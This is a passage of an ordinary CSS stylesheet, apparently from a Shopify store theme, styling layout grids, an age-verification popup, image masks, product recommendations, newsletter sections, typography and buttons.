user-select: none;
}

.comparison__image-wrapper {
width: 100%;
height: 100%;
}

.comparison__button {
width: 64px;
height: 64px;
position: absolute;
border-radius: 50%;
left: 50%;
top: 50%;
transform: translate(-32px, -50%);
border: 0;
cursor: pointer;
z-index: 3;
display: flex;
flex-wrap: nowrap;
justify-content: center;
align-items: center;
border: 3px solid #fff
}

.comparison--style-minimal .comparison__button {
border: 0;
background: transparent;
width: auto;
transform: translate(-56px, -50%)
}

.comparison--style-minimal .comparison__button svg {
margin: 0 20px
}

@supports(-webkit-touch-callout:none) {

.comparison--style-minimal .comparison__button svg {
  position: absolute
}

.comparison--style-minimal .comparison__button svg.icon-chevron-left {
  left: 2px;
  width: 9px;
}

.comparison--style-minimal .comparison__button svg.icon-chevron-right {
  right: 2px;
  width: 9px;
}
}

@media only screen and (max-width:768px) {

.comparison--style-classic .comparison__button {
  width: 48px;
  height: 48px;
  transform: translate(-24px, -50%)
}
}

.comparison__button svg {
width: 12px;
height: auto;
pointer-events: none;
margin: 0 5px;
}

.comparison__button:before {
content: "";
width: 2px;
position: absolute;
background-color: #fff !important;
}

.comparison__button:after {
content: "";
width: 2px;
height: 50%;
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
background-color: #fff !important;
}

.age-verification-popup .rte {
margin-top: 20px;
margin-bottom: 20px
}

@media only screen and (min-width:769px) {

.age-verification-popup .rte {
  margin-bottom: 30px
}
}

.age-verification-popup .age-verification-popup__btns-wrapper {
display: flex;
flex-wrap: wrap;
justify-content: center;
grid-gap: 10px;
gap: 10px;
}

.age-verification-popup__background-image-wrapper {
overflow: hidden;
width: 100%;
height: 100%;
position: absolute;
}

.age-verification-popup__background-image {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
}

.age-verification-popup__content--active {
opacity: 1;
transition: opacity 1.5s ease-in;
}

.age-verification-popup__content--inactive,
.age-verification-popup__content--inactive *,
.age-verification-popup__content--inactive .btn {
opacity: 0;
width: 0;
height: 0;
position: absolute;
visibility: hidden;
padding: 0;
border: 0;
margin: 0;
line-height: 0;
font-size: 0;
}

.age-verification-popup__decline-content--inactive,
.age-verification-popup__decline-content--inactive *,
.age-verification-popup__decline-content--inactive .btn {
opacity: 0;
width: 0;
height: 0;
position: absolute;
visibility: hidden;
padding: 0;
border: 0;
margin: 0;
line-height: 0;
font-size: 0;
}

.age-verification-popup__decline-content--active {
opacity: 1;
transition: opacity 1.5s ease-in;
}

.age-verification-popup__content-wrapper {
text-align: center;
max-width: 520px;
margin: 0 auto;
}

.svg-mask {
background: transparent !important;
background-color: transparent !important;
padding-bottom: 100% !important;
position: relative !important
}

.svg-mask .grid__image-ratio {
background: transparent !important;
background-color: transparent !important;
}

.svg-mask img,
.svg-mask svg {
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-position: center;
mask-position: center;
height: 100% !important;
position: absolute !important;
-o-object-fit: cover !important;
object-fit: cover !important;
}

.svg-mask--landscape {
padding-bottom: 56.25% !important;
}

.svg-mask--portrait {
padding-bottom: 150% !important;
}

.svg-mask--square {
padding-bottom: 100% !important;
}

.svg-mask--rounded-top img,
.svg-mask--rounded-top svg {
border-top-right-radius: 50%;
border-top-left-radius: 50%;
}

.svg-mask--rounded img,
.svg-mask--rounded svg {
border-radius: 50%;
}

.svg-mask--star img,
.svg-mask--star svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url("[data-uri]");
}

.svg-mask--rounded-wave img,
.svg-mask--rounded-wave svg {
-webkit-mask-image: url('[data-uri]');
mask-image: url("[data-uri]");
}

.svg-mask--splat-1 img,
.svg-mask--splat-1 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url('[data-uri]');
}

.svg-mask--splat-2 img,
.svg-mask--splat-2 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url("[data-uri]");
}

.svg-mask--splat-3 img,
.svg-mask--splat-3 svg {
-webkit-mask-image: url('[data-uri]');
mask-image: url("[data-uri]");
}

.svg-mask--splat-4 img,
.svg-mask--splat-4 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url('[data-uri]');
}

product-recommendations[data-intent=complementary] {
display: block
}

product-recommendations[data-intent=complementary] .product-recommendations__title {
margin-top: 40px;
width: 100%;
max-width: 72%;
margin-bottom: 20px;
text-align: left;
}

product-recommendations[data-intent=complementary] .grid {
margin-left: 0;
}

product-recommendations[data-intent=complementary] .grid-item,
product-recommendations[data-intent=complementary] .grid__item {
margin-bottom: 1rem;
padding-left: 0;
padding-bottom: 8px
}

@media only screen and (max-width:768px) {

product-recommendations[data-intent=complementary] .grid-item,
product-recommendations[data-intent=complementary] .grid__item {
  margin-left: 0 !important;
  flex: 0 0 100%
}
}

product-recommendations[data-intent=complementary] .grid-product__image-wrap {
min-width: 90px;
}

product-recommendations[data-intent=complementary] .grid__image-ratio {
background-color: transparent;
}

product-recommendations[data-intent=complementary] img.image-style--circle {
border-radius: 50%;
-o-object-fit: cover;
object-fit: cover;
width: 85%;
height: 85%;
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
margin: auto;
}

product-recommendations[data-intent=complementary] .grid-item__link,
product-recommendations[data-intent=complementary] .grid-product__link {
display: flex;
align-items: center
}

product-recommendations[data-intent=complementary] .grid-item__link .grid-product__image-mask,
product-recommendations[data-intent=complementary] .grid-item__link .grid-product__image-wrap,
product-recommendations[data-intent=complementary] .grid-item__link .image-wrap,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__image-mask,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__image-wrap,
product-recommendations[data-intent=complementary] .grid-product__link .image-wrap {
width: 112px;
margin: 0;
}

product-recommendations[data-intent=complementary] .grid-item__link .grid-product__meta,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__meta {
margin-left: 48px;
width: calc(100% - 112px);
text-align: left;
}

product-recommendations[data-intent=complementary] .grid-product__actions {
right: 0;
}

product-recommendations[data-intent=complementary] .grid-product__tag {
top: auto;
right: auto;
left: 0;
bottom: 0;
}

product-recommendations[data-intent=complementary] .flickity-viewport {
width: 100%;
}

product-recommendations[data-intent=complementary] .flickity-previous {
left: auto;
top: -32px;
right: 50px
}

@media only screen and (max-width:768px) {

product-recommendations[data-intent=complementary] .flickity-previous {
  right: 45px
}
}

product-recommendations[data-intent=complementary] .flickity-next {
right: 0;
top: -32px;
}

product-recommendations[data-intent=complementary] .flickity-page-dots {
top: -41px;
right: 0;
width: auto;
bottom: auto;
}

product-recommendations[data-intent=complementary] .flickity-button:disabled {
display: block;
opacity: 0.35;
}

.product-recommendations__slide {
display: block;
overflow: hidden;
width: 100%;
margin: 0;
padding: 0
}

@media only screen and (max-width:768px) {

.product-recommendations__slide {
  display: flex;
  flex-wrap: wrap
}
}

.product-recommendations__slide .grid__item:last-child {
margin-bottom: 0;
padding-bottom: 0;
}

.product-recommendations--title-missing {
margin-top: 80px;
}

img {
display: block;
max-width: 100%;
}

.image-wrap {
position: relative;
}

.image-wrap img {
width: 100%;
height: 100%;
position: absolute;
}

.feature-row__item--overlap-images .feature-row__first-image {
width: 40%;
}

.feature-row__item--overlap-images .feature-row__second-image {
width: 60%;
}

.feature-row__item--placeholder-images .placeholder-image-wrap {
width: 50%;
}

.feature-row-wrapper .feature-row__images {
width: 100%;
min-width: 0;
}

.feature-row-wrapper .feature-row__text {
width: 100%;
min-width: 0;
}

.feature-row--33 .feature-row__images {
max-width: 50%
}

@media only screen and (min-width:769px) {

.feature-row--33 .feature-row__images {
  max-width: none;
  flex: 0 1 33.333%
}
}

@media only screen and (min-width:769px) {

.feature-row--33 .feature-row__text {
  max-width: 800px;
  flex: 0 1 66.666%
}
}

.feature-row--50 .feature-row__images {
max-width: 100%;
padding-right: 20px;
padding-left: 20px
}

@media only screen and (min-width:769px) {

.feature-row--50 .feature-row__images {
  max-width: none;
  flex: 0 1 50%;
  padding-right: 0;
  padding-left: 0
}
}

@media only screen and (min-width:769px) {

.feature-row--50 .feature-row__text {
  max-width: 800px;
  flex: 0 1 50%
}
}

.feature-row--66 .feature-row__images {
max-width: 100%;
padding-right: 20px;
padding-left: 20px
}

@media only screen and (min-width:769px) {

.feature-row--66 .feature-row__images {
  max-width: none;
  flex: 0 1 66.666%;
  padding-right: 0;
  padding-left: 0
}
}

@media only screen and (min-width:769px) {

.feature-row--66 .feature-row__text {
  max-width: 800px;
  flex: 0 1 33.333%
}
}

.scrolling-text {
overflow: hidden;
}

.scrolling-text__inner {
visibility: visible;
white-space: nowrap;
display: inline-flex;
margin: 0.15em 0;
animation: scrolling-text var(--move-speed) linear infinite;
animation-play-state: running;
}

.scrolling-text__inner--right {
transform: translateX(-50%);
animation: scrolling-text-right var(--move-speed) linear infinite;
}

.scrolling-text span {
white-space: nowrap;
}

.scrolling-text:focus .scrolling-text__inner,
.scrolling-text:hover .scrolling-text__inner {
animation-play-state: paused;
}

@keyframes scrolling-text {
0% {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
to {
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
}
}

@keyframes scrolling-text-right {
0% {
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
to {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
}

.newsletter-container {
margin: 0 auto !important;
padding: 0 !important;
}

.newsletter-section {
display: flex;
grid-gap: 40px;
gap: 40px;
align-items: center;
padding: 60px 0
}

@media only screen and (max-width:768px) {

.newsletter-section {
  flex-direction: column;
  padding: 30px 0
}
}

.newsletter-section--image-left {
flex-direction: row-reverse
}

@media only screen and (max-width:768px) {

.newsletter-section--image-left {
  flex-direction: column-reverse
}
}

.newsletter-section__content {
flex: 100%;
max-width: 800px;
padding-left: 20px;
margin: 0 auto
}

.newsletter-section--no-image .newsletter-section__content {
flex: 100%
}

.newsletter-section__content form {
display: flex;
width: 100%
}

.text-left .newsletter-section__content form {
justify-content: flex-start
}

.text-center .newsletter-section__content form {
justify-content: center
}

.text-right .newsletter-section__content form {
justify-content: flex-end
}

.newsletter-section__content .newsletter__input-group {
margin: 0;
}

.newsletter-section__image {
width: 100%;
}

.newsletter-section__image--33 {
flex: 33.333% 0 0;
}

.newsletter-section__image--50 {
flex: 50% 0 0
}

@media only screen and (max-width:768px) {

.newsletter-section__image--50 {
  max-width: 100%
}
}

.newsletter-section__image--66 {
flex: 66.666% 0 0
}

@media only screen and (max-width:768px) {

.newsletter-section__image--66 {
  max-width: 100%
}
}

.text-left .newsletter-form-group {
margin: 0
}

.text-right .newsletter-form-group {
margin: 0
}

*,:after ,:before ,
input {
box-sizing: border-box;
}

body,
html {
padding: 0;
margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}

audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
height: auto;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
-webkit-appearance: none;
}

.grid:after {
content: "";
display: table;
clear: both;
}

.grid {
list-style: none;
margin: 0 0 0 -22px;
padding: 0;
}

@media only screen and (max-width:768px) {

.grid {
  margin-left: -16px
}

html[dir=rtl] .grid {
  margin-left: 0;
  margin-right: -16px
}
}

html[dir=rtl] .grid {
margin-left: 0;
margin-right: -22px
}

.grid--small {
margin-left: -10px
}

.grid--small .grid__item {
padding-left: 10px;
}

.grid__item {
float: left;
padding-left: 22px;
width: 100%;
min-height: 1px
}

@media only screen and (max-width:768px) {

.grid__item {
  padding-left: 16px
}

html[dir=rtl] .grid__item {
  padding-left: 0;
  padding-right: 16px
}
}

html[dir=rtl] .grid__item {
float: right;
padding-left: 0;
padding-right: 22px
}

.grid--no-gutters {
margin-left: 0
}

.grid--no-gutters .grid__item {
padding-left: 0;
}

html[dir=rtl] .grid--no-gutters {
margin-right: 0
}

html[dir=rtl] .grid--no-gutters .grid__item {
padding-right: 0;
}

.grid--flush-bottom {
margin-bottom: -22px;
overflow: auto
}

.grid--flush-bottom > .grid__item {
margin-bottom: 22px;
}

.grid--center {
text-align: center
}

.grid--center .grid__item {
float: none;
display: inline-block;
vertical-align: top;
text-align: left
}

html[dir=rtl] .grid--center .grid__item {
text-align: right
}

.grid--full {
margin-left: 0
}

.grid--full > .grid__item {
padding-left: 0;
}

@media only screen and (min-width:769px) {
.grid--table-large {
  display: table;
  width: 100%;
  table-layout: fixed
}

.grid--table-large > .grid__item {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
}

.new-grid {
display: flex;
flex-wrap: wrap;
margin-left: -10px;
margin-right: -10px;
word-break: break-word;
}

.new-grid--center {
justify-content: center;
}

.grid-item {
flex: 0 0 100%;
align-items: stretch;
display: flex;
margin-bottom: 10px;
padding-left: 10px;
padding-right: 10px
}

[data-view=custom-grid-item-width] .grid-item {
flex: 0 1 auto
}

[data-view=scrollable] .grid-item {
flex: 0 0 16.66667%;
max-width: 250px
}

[data-view=scrollable-7] .grid-item {
flex: 0 0 14.28571%
}

[data-view=scrollable-5] .grid-item {
flex: 0 0 20%
}

[data-view=xxsmall] .grid-item {
flex: 0 0 16.66667%
}

[data-view=xsmall] .grid-item {
flex: 0 0 20%
}

[data-view=small] .grid-item {
flex: 0 0 25%
}

[data-view=medium] .grid-item {
flex: 0 0 33.33333%
}

[data-view=large] .grid-item {
flex: 0 0 50%
}

[data-view="6-3"] .grid-item {
flex: 0 0 16.66667%
}

[data-view="6-2"] .grid-item {
flex: 0 0 16.66667%
}

[data-view="3-1"] .grid-item {
flex: 0 0 33.33333%
}

@media only screen and (max-width:768px) {

[data-view=xxsmall] .grid-item {
  flex: 0 0 50%
}

[data-view=xsmall] .grid-item {
  flex: 0 0 50%
}

[data-view=small] .grid-item {
  flex: 0 0 50%
}

[data-view=medium] .grid-item {
  flex: 0 0 50%
}

[data-view=large] .grid-item {
  flex: 0 0 50%
}

[data-view=subcollections] .grid-item {
  flex: 0 0 28%
}

[data-view="6-3"] .grid-item {
  flex: 0 0 33.33333%
}

[data-view="6-2"] .grid-item {
  flex: 0 0 50%
}

[data-view="3-1"] .grid-item {
  flex: 0 0 100%
}
}

.grid-item__content {
position: relative;
display: flex;
flex-direction: column;
text-align: left;
width: 100%;
background-color: #ffffff;
background-color: var(--colorBody)
}

html[dir=rtl] .grid-item__content {
text-align: right
}

.grid-item__link {
display: block;
width: 100%
}

[data-grid-style=grey-round] .grid-item__link {
overflow: hidden;
border-radius: 10px 10px 0 0
}

[data-grid-style=grey-round] [data-view=list] .grid-item__link {
border-radius: 10px 0 0 10px
}

.grid-item__meta {
margin: 12px
}

@media only screen and (min-width:769px) {

.grid-item__meta {
  margin: 20px
}
}

.one-whole {
width: 100%;
}

.one-half {
width: 50%;
}

.one-third {
width: 33.33333%;
}

.two-thirds {
width: 66.66667%;
}

.one-quarter {
width: 25%;
}

.two-quarters {
width: 50%;
}

.three-quarters {
width: 75%;
}

.one-fifth {
width: 20%;
}

.two-fifths {
width: 40%;
}

.three-fifths {
width: 60%;
}

.four-fifths {
width: 80%;
}

.one-sixth {
width: 16.66667%;
}

.two-sixths {
width: 33.33333%;
}

.three-sixths {
width: 50%;
}

.four-sixths {
width: 66.66667%;
}

.five-sixths {
width: 83.33333%;
}

@media only screen and (max-width:768px) {
.small--one-whole {
  width: 100%;
}
.small--one-half {
  width: 50%;
}
.small--one-third {
  width: 33.33333%;
}
.small--two-thirds {
  width: 66.66667%;
}
.grid--uniform .small--one-half:nth-of-type(odd),
.grid--uniform .small--one-third:nth-of-type(3n + 1) {
  clear: both;
}
.small--one-quarter {
  width: 25%;
}
.small--two-quarters {
  width: 50%;
}
.small--three-quarters {
  width: 75%;
}
.grid--uniform .small--one-quarter:nth-of-type(4n + 1) {
  clear: both;
}
.small--one-fifth {
  width: 20%;
}
.small--two-fifths {
  width: 40%;
}
.small--three-fifths {
  width: 60%;
}
.small--four-fifths {
  width: 80%;
}
.grid--uniform .small--one-fifth:nth-of-type(5n + 1) {
  clear: both;
}
.small--one-sixth {
  width: 16.66667%;
}
.small--two-sixths {
  width: 33.33333%;
}
.small--three-sixths {
  width: 50%;
}
.small--four-sixths {
  width: 66.66667%;
}
.small--five-sixths {
  width: 83.33333%;
}
.grid--uniform .small--one-sixth:nth-of-type(6n + 1),
.grid--uniform .small--three-sixths:nth-of-type(odd),
.grid--uniform .small--two-sixths:nth-of-type(3n + 1) {
  clear: both;
}
}

@media only screen and (min-width:769px) {
.medium-up--one-whole {
  width: 100%;
}
.medium-up--one-half {
  width: 50%;
}
.medium-up--one-third {
  width: 33.33333%;
}
.medium-up--two-thirds {
  width: 66.66667%;
}
.grid--uniform .medium-up--one-half:nth-of-type(odd),
.grid--uniform .medium-up--one-third:nth-of-type(3n + 1) {
  clear: both;
}
.medium-up--one-quarter {
  width: 25%;
}
.medium-up--two-quarters {
  width: 50%;
}
.medium-up--three-quarters {
  width: 75%;
}
.grid--uniform .medium-up--one-quarter:nth-of-type(4n + 1) {
  clear: both;
}
.medium-up--one-fifth {
  width: 20%;
}
.medium-up--two-fifths {
  width: 40%;
}
.medium-up--three-fifths {
  width: 60%;
}
.medium-up--four-fifths {
  width: 80%;
}
.grid--uniform .medium-up--one-fifth:nth-of-type(5n + 1) {
  clear: both;
}
.medium-up--one-sixth {
  width: 16.66667%;
}
.medium-up--two-sixths {
  width: 33.33333%;
}
.medium-up--three-sixths {
  width: 50%;
}
.medium-up--four-sixths {
  width: 66.66667%;
}
.medium-up--five-sixths {
  width: 83.33333%;
}
.grid--uniform .medium-up--one-sixth:nth-of-type(6n + 1),
.grid--uniform .medium-up--three-sixths:nth-of-type(odd),
.grid--uniform .medium-up--two-sixths:nth-of-type(3n + 1) {
  clear: both;
}
}

.show {
display: block !important;
}

.hide {
display: none !important;
}

.text-left {
text-align: left !important;
}

.text-right {
text-align: right !important;
}

.text-center {
text-align: center !important;
}

@media only screen and (max-width:768px) {
.small--show {
  display: block !important;
}
.small--hide {
  display: none !important;
}
.small--text-left {
  text-align: left !important;
}
.small--text-right {
  text-align: right !important;
}
.small--text-center {
  text-align: center !important;
}
}

@media only screen and (max-width:959px) {
.medium-down--show {
  display: block !important;
}
.medium-down--hide {
  display: none !important;
}
.medium-down--text-left {
  text-align: left !important;
}
.medium-down--text-right {
  text-align: right !important;
}
.medium-down--text-center {
  text-align: center !important;
}
}

@media only screen and (min-width:769px) {
.medium-up--show {
  display: block !important;
}
.medium-up--hide {
  display: none !important;
}
.medium-up--text-left {
  text-align: left !important;
}
.medium-up--text-right {
  text-align: right !important;
}
.medium-up--text-center {
  text-align: center !important;
}
}

.flex-grid {
display: flex;
flex-wrap: wrap;
flex: 1 1 100%
}

[data-center-text=true] .flex-grid {
justify-content: center
}

.flex-grid--center {
align-items: center;
}

.flex-grid--gutters {
margin-top: -15px;
margin-left: -15px;
}

.flex-grid__item {
flex: 0 1 100%;
display: flex;
align-items: stretch
}

.flex-grid--gutters .flex-grid__item {
padding-top: 15px;
padding-left: 15px
}

.flex-grid__item > * {
flex: 1 1 100%;
}

.flex-grid__item--stretch {
flex: 1 1 100%;
}

@media only screen and (min-width:769px) {
.flex-grid__item--33 {
  flex-basis: 33.33%;
}

.flex-grid__item--50 {
  flex-basis: 50%;
}
}

.clearfix:after {
content: "";
display: table;
clear: both;
}

html:not(.no-js):not(.tab-outline):focus {
outline: none;
}

.is-transitioning {
display: block !important;
visibility: visible !important;
}

.display-table {
display: table;
table-layout: fixed;
width: 100%;
}

.display-table-cell {
display: table-cell;
vertical-align: middle;
float: none;
}

@media only screen and (min-width:769px) {
.medium-up--display-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.medium-up--display-table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
}

.visually-hidden {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.visually-invisible {
opacity: 0 !important;
}

.skip-link:focus {
clip: auto;
width: auto;
height: auto;
margin: 0;
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
padding: 10px;
opacity: 1;
z-index: 10000;
transition: none;
}

html {
touch-action: manipulation;
}

html[dir=rtl] {
direction: rtl;
}

body,
html {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (max-width:768px) {
.supports-touch.lock-scroll {
  overflow: hidden
}
@supports(-webkit-touch-callout:none) {
  .supports-touch.lock-scroll {
    overflow: visible;
    overflow: initial
  }
}
}

.transition-body {
position: relative;
z-index: 2;
}

.recently-viewed__section {
position: relative;
z-index: 1;
}

.page-width {
max-width: 1500px;
margin: 0 auto;
}

.page-full,
.page-width {
padding: 0 var(--pageWidthPadding);
}

.page-width--narrow {
max-width: 700px;
max-width: var(--pageNarrow);
}

.page-width--tiny {
max-width: 450px;
}

@media only screen and (max-width:768px) {
.page-width--flush-small {
  padding: 0;
}
}

.page-content,
.shopify-email-marketing-confirmation__container,
.shopify-policy__container {
padding-top: 35px;
padding-top: var(--pageTopPadding);
padding-bottom: 35px;
padding-bottom: var(--pageTopPadding);
}

.shopify-email-marketing-confirmation__container {
text-align: center;
}

.page-content--top,
.page-content--with-blocks {
padding-bottom: 0;
}

.main-content {
display: block;
min-height: 300px;
box-shadow: 0 0#111212;
box-shadow: 0 calc(var(--header-padding-bottom)*-1) var(--colorNav)
}

@media only screen and (min-width:769px) {

.main-content {
  min-height: 700px
}
}

.template-challange .main-content {
min-height: 0
}

.hr--large,
.hr--medium,
.hr--small,
hr {
height: 1px;
border: 0;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

.hr--small {
margin: 15px auto;
}

.hr--medium {
margin: 30px auto;
}

.hr--large {
margin: 30px auto
}

@media only screen and (min-width:769px) {

.hr--large {
  margin: 45px auto
}
}

.page-blocks + .hr--large,
.page-blocks + [data-section-type=recently-viewed] .hr--large {
margin-top: 0
}

.hr--clear {
border: 0;
}

@media only screen and (max-width:768px) {
.table--responsive thead {
  display: none;
}

.table--responsive tr {
  display: block;
}

.table--responsive td,
.table--responsive tr {
  float: left;
  clear: both;
  width: 100%;
}

.table--responsive td,
.table--responsive th {
  display: block;
  text-align: right;
  padding: 15px;
}

.table--responsive td:before {
  content: attr(data-label);
  float: left;
  font-size: 12px;
  padding-right: 10px;
}
}

@media only screen and (max-width:768px) {
.table--small-hide {
  display: none !important;
}

.table__section + .table__section {
  position: relative;
  margin-top: 10px;
  padding-top: 15px
}

.table__section + .table__section:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  border-bottom: 1px solid;
  border-bottom-color: #e8e8e1;
  border-bottom-color: var(--colorBorder);
}
}

.faux-select,
body,
button,
input,
select,
textarea {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: calc(var(--typeBaseSize) - 2px);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
-webkit-font-smoothing: antialiased;
-webkit-text-size-adjust: 100%;
text-rendering: optimizeSpeed;
}

body {
font-weight: var(--typeBaseWeight);
}

p {
margin: 0 0 15px
}

p:last-child {
margin-bottom: 0;
}

p img {
margin: 0;
}

em {
font-style: italic;
}

b,
strong {
font-weight: 700;
}

p[data-spam-detection-disclaimer],
small {
font-size: 0.85em;
}

sub,
sup {
position: relative;
font-size: 60%;
vertical-align: baseline;
}

sup {
top: -0.5em;
}

sub {
bottom: -0.5em;
}

.rte blockquote,
blockquote {
margin: 0;
padding: 15px 30px 40px
}

.rte blockquote p,
blockquote p {
margin-bottom: 0
}

.rte blockquote p + cite,
blockquote p + cite {
margin-top: 15px;
}

.rte blockquote cite,
blockquote cite {
display: block;
}

code,
pre {
background-color: #faf7f5;
font-family: Consolas, monospace;
font-size: 1em;
border: 0 none;
padding: 0 2px;
color: #51ab62;
}

pre {
overflow: auto;
padding: 15px;
margin: 0 0 30px;
}

.label,
label:not(.variant__button-label):not(.text-label) {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px);
}

label {
display: block;
margin-bottom: 10px;
}

.text-label a {
text-decoration: underline;
text-underline-offset: 2px;
}

.label-info {
display: block;
margin-bottom: 10px;
}

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight)
}

[data-type_header_capitalize=true] .h0,
[data-type_header_capitalize=true] .h1,
[data-type_header_capitalize=true] .h2,
[data-type_header_capitalize=true] .h3,
[data-type_header_capitalize=true] .h4,
[data-type_header_capitalize=true] .h5,
[data-type_header_capitalize=true] .h6,
[data-type_header_capitalize=true] h1,
[data-type_header_capitalize=true] h2,
[data-type_header_capitalize=true] h3,
[data-type_header_capitalize=true] h4,
[data-type_header_capitalize=true] h5,
[data-type_header_capitalize=true] h6 {
text-transform: uppercase
}

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
display: block;
margin: 0 0 15px
}

@media only screen and (min-width:769px) {

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 20px
}
}

.h0 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
text-decoration: none;
font-weight: inherit;
}

.h0 {
font-size: var(--typeHeaderSize);
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

.h1,
h1 {
font-size: calc(var(--typeHeaderSize) * 0.85);
}

.h2,
h2 {
font-size: calc(var(--typeHeaderSize) * 0.63);
}

.h3,
h3 {
font-size: calc(var(--typeHeaderSize) * 0.57);
}

.h4,
h4 {
font-size: calc(var(--typeHeaderSize) * 0.55);
}

@media only screen and (min-width:769px) {
.h0 {
  font-size: calc(var(--typeHeaderSize) * 1.25);
}

.h1,
h1 {
  font-size: var(--typeHeaderSize);
}

.h2,
h2 {
  font-size: calc(var(--typeHeaderSize) * 0.85);
}

.h3,
h3 {
  font-size: calc(var(--typeHeaderSize) * 0.7);
}

.h3--mobile {
  font-size: calc(var(--typeHeaderSize) * 0.57);
}
}

.accent-subtitle {
text-transform: uppercase;
letter-spacing: 0.3em;
margin: 0 0 20px;
}

.text-spacing,
.text-spacing.rte:last-child {
margin-bottom: 15px
}

@media only screen and (min-width:769px) {

.text-spacing,
.text-spacing.rte:last-child {
  margin-bottom: 25px
}
}

@media only screen and (max-width:768px) {

.rte table td,
.rte table th {
  padding: 6px 8px;
}
}

.collapsible-content .rte table td,
.collapsible-content .rte table th {
padding: 6px 8px;
}

.comment-author {
margin-bottom: 0;
}

.comment-date {
font-size: calc(var(--typeBaseSize) * 0.85);
display: block;
margin-top: 3px
}

@media only screen and (max-width:768px) {

.comment-date {
  margin-bottom: 15px
}
}

.enlarge-text {
font-size: calc(var(--typeBaseSize) + 2px)
}

@media only screen and (min-width:769px) {

.enlarge-text {
  font-size: calc(var(--typeBaseSize) + 4px)
}
}

@media only screen and (min-width:769px) {
.table--small-text {
  font-size: calc(var(--typeBaseSize) * 0.85);
}
}

.index-section--footer h3 {
font-size: 1.5em;
}

html[dir=rtl] .text-left {
text-align: right !important;
}

html[dir=rtl] .text-right {
text-align: left !important;
}

.icon-and-text {
display: flex;
flex-wrap: nowrap;
align-items: center
}

.icon-and-text .icon {
flex: 0 0 auto;
}

.capitalize-first-letter:first-letter {
font-size: 55px;
float: left;
margin-right: 6px;
margin-top: -20px;
font-weight: 700;
}

ol,
ul {
margin: 0 0 15px 30px;
padding: 0;
text-rendering: optimizeLegibility;
}

ol ol {
list-style: lower-alpha;
}

ol {
list-style: decimal;
}

ol ol,
ol ul,
ul ol,
ul ul {
margin: 4px 0 5px 20px;
}

li {
margin-bottom: 0.25em;
}

ul.square {
list-style: square outside;
}

ul.disc {
list-style: disc outside;
}

ol.alpha {
list-style: lower-alpha outside;
}

.no-bullets {
list-style: none outside;
margin-left: 0;
}

.inline-list {
padding: 0;
margin: 0;
display: flex;
flex-wrap: wrap;
align-items: center
}

.inline-list li {
display: block;
margin-bottom: 0;
}

table {
width: 100%;
border-spacing: 1px;
position: relative;
border: 0 none;
background: #e8e8e1;
background: var(--colorBorder);
}

.table-wrapper {
max-width: 100%;
overflow: auto;
-webkit-overflow-scrolling: touch;
}

td,
th {
border: 0 none;
text-align: left;
padding: 10px 15px;
background: #ffffff;
background: var(--colorBody)
}

html[dir=rtl] td,
html[dir=rtl] th {
text-align: right
}

th {
font-weight: 700;
}

.table__title,
th {
font-weight: 700;
}

a {
color: #000000;
color: var(--colorTextBody);
text-decoration: none;
background: transparent
}

a:hover {
color: #000000;
color: var(--colorTextBody);
}

.text-link {
display: inline;
border: 0 none;
background: none;
padding: 0;
margin: 0;
color: currentColor;
background: transparent
}

.text-link:hover {
color: currentColor;
}

.rte a,
.shopify-email-marketing-confirmation__container a,
.shopify-policy__container a {
color: #000000;
color: var(--colorLink);
}

button {
overflow: visible;
color: currentColor;
}

button[disabled],
html input[disabled] {
cursor: default;
}

.btn,
.rte .btn,
.shopify-payment-button .shopify-payment-button__button--unbranded,
.spr-container .spr-button,
.spr-container .spr-summary-actions a {
line-height: 1.42;
text-decoration: none;
text-align: center;
white-space: normal;

font-size: calc(var(--typeBaseSize) + 2px);
